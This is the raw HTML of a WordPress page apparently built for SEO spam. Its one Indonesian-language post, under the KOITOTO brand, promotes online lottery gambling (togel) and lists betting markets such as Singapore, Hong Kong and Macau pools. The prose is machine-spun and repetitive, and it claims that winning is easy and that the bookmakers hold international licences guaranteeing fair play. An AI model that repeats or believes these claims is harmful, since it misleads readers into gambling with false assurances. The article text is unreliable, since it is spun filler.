var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=609' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-609 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-609" class="post-609 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Menteng</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang serasi sesuai sama kemauan memanglah tidak selama-lamanya selalu meringankan. Karena ada beberapa biro judi togel sekarang ini yang telah bekerja di internet tapi tidak semuanya bandar punyai pelayanan memiliki kualitas maka dari itu dirasakan tak kan cukup memberi kepuasan. Kebalikannya, bila anda tergabung pada bandar togel online opsi terpercaya dan terbaik, tentulah anda dapat mendapat beberapa keuntungan dan kepuasan ingat bandar paling dipercaya terus menyiapkan pasaran sah serta amat komplet di Indonesia menjadi satu diantaranya agunan yang bakalan memberinya pengalaman lebih untuk bettor main taruhan togel online.<br />
Dalam judi togel, waktu ini telah ada beraneka ragam model pasaran yang bisa dimainkan. Tiap-tiap pasaran togel normalnya tidak miliki ketidakcocokan yang berarti. Akan tetapi sebetulnya, masing-masing pasaran togel miliki beberapa perihal yang beda, sebutlah dari kesempatan kemenangannya, skedul keluaran togel atau sejumlah hal lain seperti ragam type bermainnya. Karena itu, dengan menyediakan banyak pasaran togel sah buat member-nya, bandar togel online dapat dipercaya mengharap service judi yang dikasihkan sudah sama dengan yang diperlukan oleh peserta atau banyak penjudi yang tergabung didalamnya.<br />
Nach, kalau anda memang terasa masih amat sukar mendapati agen judi togel yang benar dan dapat dipercaya, sebaiknya sebelumnya tergabung anda harus tahu dahulu beberapa syarat-syarat maupun beberapa ciri yang rata-rata dipunyai oleh bandar togel online paling dipercaya. Karena tidak sama dengan rata-rata agen judi togel lain, bandar toto yang paling dipercaya yang pasti punya berapa banyak persyaratan pribadi serta berlainan dari biro judi secara umum maka sering selalu membikin siapa saja togelers terus terpikat serta ingin tahu untuk coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Untuk banyak togelers di Indonesia sendiri, main di bandar togel online dapat dipercaya yaitu satu asa paling besar. Masalahnya selainnya dapat memasangkan taruhan togel secara mudah dalam sehari-harinya, pilih masuk pada bandar paling dipercaya pun selalu benar-benar miliki potensi berikan berapa banyak keuntungan atau keuntungan yang sangat luar biasa. Ditambah lagi, buat tergabung dengan agen judi togel paling dipercaya lantas tidak membuat banyak calon anggota susah melaksanakannya sebab service daftar yang disajikan pastilah terus memberikan dukungan waktu 24 jam non-stop sehari-harinya.<br />
Sejumlah Syarat-syarat Teristimewa Bandar Togel Online Dapat dipercaya yang Harus Anda Ketahui<br />
Ketahui ciri-ciri atau syarat-syarat suatu bandar judi togel memang akan jadi modal penting serta baik sekali bagi para bettor yang hendak mengawali permainan judi togel. Masalahnya dengan ketahui banyak beberapa ciri bandar togel opsi terbaik, automatic bettor dapat semakin hati-hati dalam memastikan salah satunya yang terbaik maka tidak salah memutuskan. Nach, buat mengenali kayak apa syarat-syarat privat bandar togel online dapat dipercaya secara mudah, berikut kami bahas jejeran infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Satu diantaranya persyaratan khusus dari bandar togel online bisa dipercaya tentunya yaitu terus sediakan pasaran sah yang lebih komplet. Saat ini memang sudah banyak agen judi togel tersebar luas di internet, sayang tidak seluruhnya bandar taruhan togel selalu punya pasaran yang komplet buat member-nya maka dari itu belum terbukti bisa memberikan kepuasan. Tidak serupa dengan broker judi togel online yang dapat dipercaya yang sedianya terus mendatangkan pasaran togel lebih komplet dari beragam macam opsi amat sah, di mana itu juga bisa memberi keuntungan khusus buat peserta.<br />
o Layanan Memberikan dukungan 24 Jam Non stop<br />
Menjadi penyuplai pelayanan togel terunggul, bandar togel online paling dipercaya pastilah  punyai service begitu memberikan dukungan sepanjang 24 jam serta sebagai satu diantara tanda-tanda uniknya. Disebabkan punya service 24 jam non-stop, karenanya tidak dapat sukar untuk beberapa bettor kedepannya buat main togel kapan pun di bandar dapat dipercaya sebab tidak kembali yang bernama limit waktu. Juga, lantaran pelayanan 24 jam itu semuanya bettor dapat mendaftarkan account togel dan tergabung kapan pun lebih ringan.<br />
o Situs Simpel dan Aman untuk Dijangkau<br />
Apabila anda pengin mengenal atau pastikan kualitas dari suatu bandar judi togel online, jadi anda dapat pahami akses webnya. Sebab rata-rata, satu diantaranya syarat-syarat atau ciri-ciri dari bandar togel online paling dipercaya ialah selalu punya situs simpel dijangkau serta pun terjaga amat aman. Semuanya itu tidak lain sebab bandar togel paling dipercaya memiliki blog yang begitu berkualitas dengan dibantu skema terhebat maka tidak susah dicapai tiap member-nya buat main togel online.<br />
o Jenis Permainan Togel Bermacam<br />
Tidak hanya cukup hanya dengan siapkan pasaran yang komplet saja, akan tetapi bandar togel online bisa dipercaya pula berikan macam-macam permainan togel yang paling bermacam. Permainan-permainan togel terpilih lantas dapat beberapa penjudi mencari lewat pasaran togel mana pun yang seluruhnya terhidang komplet di broker judi togel bisa dipercaya. Manalagi, terkait seluruhnya model permainan togel punyai kemungkinan menang namun juga keuntungan yang relatif tidak serupa, jadi anda dapat mencoba dengan menunjuk seberapa banyak macam permainan togel yang sekarang ini siap di bandar taruhan togel paling dipercaya untuk dapat anda optimalkan secara baik.<br />
o Memiliki Pelbagai Model Deposit<br />
Ada ciri-ciri dan syarat-syarat teristimewa dari bandar togel online paling dipercaya yang penting anda kenali adalah miliki beberapa model deposit. Bervariasi alternatif deposit yang disajikan oleh bandar taruhan togel paling dipercaya tentu amat berfaedah untuk menolong memudahkan peserta deposit saat sebelum memasangkan taruhan togel didalamnya. Adapun beberapa opsi type deposit yang ada di broker judi togel bisa dipercaya salah satunya seperti rekening bank Indonesia, dompet digital atau deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Dapat dipercaya di Indonesia<br />
Ketidakcocokan bandar togel online dapat dipercaya di Indonesia dengan beberapa umumnya bandar togel lain merupakan berdasar dari validitasnya. Lantaran tak seperti bandar togel umumnya, biro judi togel paling dipercaya sudah tentu disokong dengan suatu lisensi sah yang diterima dari instansi internasional maka dari itu miliki ijin bekerja yang pasti. Nach, untungnya bila anda masuk dengan biro judi togel yang bersertikat sah yakni taruhan judi togel yang disajikan didalamnya jelas selalu bisa dicapai secara mudah serta aman tanpa butuh waswas tersedianya rintangan apa saja.<br />
Suatu lisensi sah yang dipunyai bandar togel online bisa dipercaya tentunya  memberikan indikasi bagaimana kualitas pelayanan judi togel yang disiapkannya itu. Sebab untuk faksi bandar taruhan togel dapat dipercaya, lisensi sah sebagai satu diantaranya perihal yang telah semestinya buat dipunyai sebab bisa jamin keyakinan seluruhnya anggotanya yang dapat bermain togel bertambah nyaman tiada perlu mencemaskan variabel keamanan.<br />
Rata-rata, bandar togel online bisa dipercaya yang sudah kantongi lisensi sah mengakui taruhan togel tak ada faktor manipulasi sedikitpun yang dapat bikin rugi beberapa bettor. Bila dalam terhubung taruhan togel sejumlah anggota mendapati hambatan atau kesukaran setiap saat, karenanya anggota itu langsung bisa mengontak pelayanan layanan konsumen broker judi togel paling dipercaya di mana tentunya terus bekerja waktu 24 jam penuh dalam tiap harinya.<br />
Daftar Pasaran Sah Paling Komplet Bandar Togel Online Bisa dipercaya 2023<br />
Masuk awalan tahun 2023, pasti makin bertambah pecinta judi togel online yang coba peruntungannya di taruhan ini. Karena itu, supaya pelayanan togel yang disajikan sukses bikin beberapa togelers suka, agen judi togel dapat dipercaya pasti akan terus berikan daftar pasaran togel sah yang komplet hingga memberinya keringanan peserta tentukan pasang taruhannya pada pasaran togel opsi terunggul mana pun. Selanjutnya, tentang hal beberapa daftar pasaran sah amat komplet yang sekarang ini disajikan oleh bandar togel online paling dipercaya 2023 salah satunya sebagaimana berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang sangat populer pertama dari bandar togel online bisa dipercaya merupakan togel Singapore atau SGP. Togel Singapore atau Singapore pools ini dipercayai jadi tipe pasaran togel pertama kali yang dikenalkan sudah lama maka dari itu alamiah bila namanya lebih akrab ketimbang dengan pasaran togel lain sekarang ini. cuman ada 5x pengeluaran togel Singapore dari tiap minggunya, tapi togel SGP sendiri tak pernah sepi penggemar lantaran dipercayai dapat memberinya banyak kemungkinan keuntungan atau kemenangan yang besar sekali.<br />
o Togel Hongkong (HK)<br />
Model pasaran togel sah serta terbaik seterusnya di mana yang pasti pula disajikan bandar togel online bisa dipercaya yakni togel Hongkong atau HK pools. Togel Hongkong udah ada lama di Indonesia dan jadi pasaran paling besar ke-2  sehabis Singapore pools. Kelebihan penting dari pasaran togel Hongkong ini diantaranya karena punya skedul pasaran dalam sehari-harinya dan pengeluaran togel Hongkong ini bakal didatangkan tiap-tiap waktu 23:00 WIB.<br />
o Togel Toto Macau<br />
Kalau cari pasaran terpilih buat anda permainkan melalui bandar togel online paling dipercaya, karenanya opsi yang paling benar buat anda coba sekarang ini ialah togel toto macau. Togel macau atau yang di kenal juga bernama macau pools ini merupakan pasaran yang unik serta makin menarik lantaran sediakan keluaran togel dengan skedul makin banyak. Bagaimana tidak, dalam tiap-tiap satu harinya pasaran togel ini berikan sekalian 4 waktu pengeluaran yang beda maka dari itu lebih mempermudah beberapa penjudi atau bettor yang memutuskan pasaran toto macau buat pasang taruhan dengan banyak ada pilihan waktu.<br />
o Togel Sydney<br />
Semua bettor pecinta togel tentu sangat mengenali pasaran togel Sydney, satu diantaranya pasaran togel terhebat yang pula banyak disenangi beberapa togelers di tanah air. Masalahnya togel Sydney memberinya agenda keluaran tiap-tiap hari serta result togel ada di jam 13:50 WIB. Sedangkan,, perihal menarik lain yang terus ada pada pasaran togel Sydney ini ialah miliki varian type permainan togel yang cukup komplet maka dari itu dapat disinkronkan beberapa penjudi yang mau taruhan togel di pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja barangkali tidak ada sefamiliar beberapa jenis pasaran lain seperti toto macau, SGP atau HK. Akan tetapi, sebagian dari banyak togel mania yang memutuskan pasang taruhan pada togel Kamboja ini sebab dipandang atraktif sekali dan dapat memberi kesempatan peruntungan lebih bagus. Sementara itu, pasaran togel Cambodia  punyai skedul keluaran waktu 11:00 WIB yang termasuk benar-benar ringan dituruti tiap-tiap banyak fans togel di tanah air.<br />
o Togel Taiwan<br />
Alternatif pasaran togel terbaik dan sah seterusnya dari bandar togel online paling dipercaya di mana bisa pula anda tentukan ialah togel Taiwan. Pasaran togel Taiwan miliki susunan pengeluaran nomor togel yang bagus serta simpel diterka hingga banyak juga yang berpikiran kalau mainkan togel pasaran Taiwan ini dapat memberi kemungkinan menang semakin besar. Di lain bagian, togel Taiwan pula memiliki jejeran beberapa jenis atau model permainan togel cukup banyak yang pasti sangat bagus dan wajar buat anda coba.<br />
Untungnya Main di Bandar Togel Online Paling dipercaya dengan Pasaran Terkomplet<br />
Broker judi togel yang sediakan pasaran komplet melalui pelayanan togel terbaik tentu bisa memberinya banyak faedah atau keuntungan buat tiap-tiap anggotanya. Jadi itu dia untuk beberapa togelers selalu direkomendasikan untuk cuman menunjuk masuk di bandar togel yang paling dipercaya saja karena service togel yang disiapkannya pastilah teruji lebih memberi kepuasan dengan beberapa pasaran luar biasa yang didatangkan.<br />
Akan tetapi, ada banyak juga beberapa penjudi togel yang masih belum mengenal banyak seperti apakah saja kelebihan atau keuntungan yang dapat diraih dari bandar paling dipercaya yang siapkan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelasnya, baca di bawah ini banyak keuntungan yang sangat atraktif kalau main di bandar togel online paling dipercaya dengan pasaran terkomplet, antara lain:<br />
o Mudah Mendapatkan Kemenangan<br />
Satu perihal yang terang begitu memberi keuntungan apabila mana anda tergabung dengan bandar togel online bisa dipercaya yaitu ringan mencetak kemenangan. Bagaimana tidak, untuk mendapat kesempatan terhebat mencetak kemenangan saat bermain judi togel online, tiap-tiap bettor dapat tentukan atau pastikan untuk pasang taruhan pada model pasaran mana pun. Ditambah lagi, pasaran togel yang didatangkan oleh agen judi togel paling dipercaya sudah dipastikan adalah pasaran togel opsi yang dapat punyai kemungkinan kemenangan besar sekali.<br />
o Lebih Ditanggung Memberi kepuasan<br />
Main di bandar togel online paling dipercaya yang menyiapkan pasaran terkomplet telah dipastikan begitu memberi keuntungan beberapa penjudi didalamnya dipicu lebih ditanggung memberi kepuasan. Jika bagaimana satu pasaran yang bettor tentukan masih kurang optimal berikan kepuasan, karena itu beberapa tipe pasaran togel lain bisa juga dicoba. Ditambah lagi sebab tiap-tiap model pasaran togel lantas jelas memberi berapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jikamana anda bermain di bandar togel online dapat dipercaya yaitu sebab selalu dapat berikan pengalaman taruhan lebih bagus ingat bakal banyak beberapa jenis pasaran yang disajikan. Tidak sama dengan biasanya broker judi togel yang lain tidak punya pasaran komplet di mana belum pasti bisa jamin kepuasan anggotanya lantaran alternatif yang disiapkan sedikit atau terbatas.<br />
o Judi Togel Gampang Dimainkan Kapan saja<br />
Ini sebagai kelebihan sangat menarik dan memberi kepuasan apabila main di bandar togel online paling dipercaya. Di mana, pasaran togel terkomplet yang disuguhi oleh bandar dapat dipercaya itu jelas terus enteng dijangkau dengan pelayanan 24 jam non stop sehari-harinya. Bukan cuma mempermudah sebab pelayanan akses 24 jam saja, kelapangan lain bermain di bandar togel yang bisa dipercaya pula disokong dengan akses yang udah dukungan buat semua macam piranti apa saja.<br />
o Banyak Bonus serta Promosi<br />
Bonus serta promosi jadi keuntungan menarik serta sangat memberikan kepuasan yang selalu didatangkan oleh bandar togel online tiap harinya. Karena, lewat seberapa banyak penawaran bonus serta promosi, automatic tiap anggota yang bermain togel bukan hanya dapat mendapat keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disajikan bandar togel bisa dipercaya sangat komplet serta nyata bisa diraih seluruhnya anggota sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:21:12+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-609 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-panakkukang/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Panakkukang</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-geumpang/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Geumpang</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
